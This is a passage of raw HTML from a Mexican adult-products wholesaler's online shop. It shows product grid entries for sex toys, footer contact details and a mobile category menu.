							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/colours-pleasures-4-dildo-blue-clearance/">Colours &#8211; Pleasures &#8211; 4&#8243; Dildo &#8211; Blue &#8211; Clearance</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-61027 product type-product status-publish has-post-thumbnail product_cat-con-app product_cat-existencia product_cat-juguetes  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ultra-power-bullet-8-lilac/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/09/220-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ultra Power Bullet 8 - Lilac" decoding="async" loading="lazy" /><img width="600" height="600" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/09/ultra-power-bullet-8-vibrating-bullet-with-app-lilac-600x600-1.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/09/ultra-power-bullet-8-vibrating-bullet-with-app-lilac-600x600-1.webp 600w, https://vartamayoreo.mx/wp-content/uploads/2024/09/ultra-power-bullet-8-vibrating-bullet-with-app-lilac-600x600-1-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/09/ultra-power-bullet-8-vibrating-bullet-with-app-lilac-600x600-1-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/09/ultra-power-bullet-8-vibrating-bullet-with-app-lilac-600x600-1-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/09/ultra-power-bullet-8-vibrating-bullet-with-app-lilac-600x600-1-64x64.webp 64w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ultra-power-bullet-8-lilac/">Ultra Power Bullet 8 &#8211; Lilac</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-55305 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-california-exotics product_cat-existencia product_cat-juguetes last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/support-plus-dbl-stcker-rng/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/10/SE-1469-40-2__54729-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SUPPORT PLUS DBL STCKER RNG" decoding="async" loading="lazy" /><img width="640" height="640" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2023/10/SE-1469-40-2_1__80121-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2023/10/SE-1469-40-2_1__80121-jpg.webp 640w, https://vartamayoreo.mx/wp-content/uploads/2023/10/SE-1469-40-2_1__80121-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2023/10/SE-1469-40-2_1__80121-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2023/10/SE-1469-40-2_1__80121-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2023/10/SE-1469-40-2_1__80121-64x64.webp 64w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/support-plus-dbl-stcker-rng/">SUPPORT PLUS DBL STCKER RNG</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59486 product type-product status-publish has-post-thumbnail product_cat-anales product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/rchrgble-hi-intnsty-probe-prp/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/CNVEF-ESE-0425-30-264cb6cee6a6e5-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RCHRGBLE HI INTNSTY PROBE-PRP" decoding="async" loading="lazy" /><img width="753" height="502" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/1-71005250f2-se-0425-30-2.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/1-71005250f2-se-0425-30-2.webp 753w, https://vartamayoreo.mx/wp-content/uploads/2024/04/1-71005250f2-se-0425-30-2-500x333.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/1-71005250f2-se-0425-30-2-64x43.webp 64w" sizes="auto, (max-width: 753px) 100vw, 753px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/rchrgble-hi-intnsty-probe-prp/">RCHRGBLE HI INTNSTY PROBE-PRP</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59554 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/mod-flair/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l1600-9-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOD FLAIR" decoding="async" loading="lazy" /><img width="960" height="960" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-jpg.webp 960w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-64x64.webp 64w" sizes="auto, (max-width: 960px) 100vw, 960px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/mod-flair/">MOD FLAIR</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59572 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ramrod-rocking/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-4-200x220.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAMROD ROCKING" decoding="async" loading="lazy" /><img width="700" height="700" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-jpg.webp 700w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-64x64.webp 64w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ramrod-rocking/">RAMROD ROCKING</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59569 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ramrod-gyrating/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l1600-11-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAMROD GYRATING" decoding="async" loading="lazy" /><img width="700" height="700" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-jpg.webp 700w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-64x64.webp 64w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ramrod-gyrating/">RAMROD GYRATING</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-62244 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-juguetes product_cat-xr-brands first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/big-big-balls-door-stop/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/12/AH561_Packaging_Rendered_01_1000x1000_d04c0c36-382a-48d4-88d4-9687b0bca4c0-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIG Big Balls Door Stop" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/big-big-balls-door-stop/">BIG Big Balls Door Stop</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
